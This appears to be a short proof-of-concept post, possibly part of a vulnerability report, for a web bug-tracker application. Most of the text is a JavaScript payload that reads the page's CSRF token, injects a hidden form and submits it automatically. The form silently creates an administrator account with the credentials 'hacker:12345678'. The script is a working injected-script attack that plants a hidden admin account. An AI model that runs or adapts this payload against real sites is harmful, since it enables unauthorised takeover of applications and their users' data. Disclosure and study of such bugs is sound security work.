 Here's the script :
var tok = document.getElementsByName('csrftoken')[0].value;
var txt = '<form method="POST" id="hacked_form"
action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="
root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'
var d1 = document.getElementById('menu');
d1.insertAdjacentHTML('afterend', txt);
document.getElementById("hacked_form").submit();
This will create a new admin account, hacker:12345678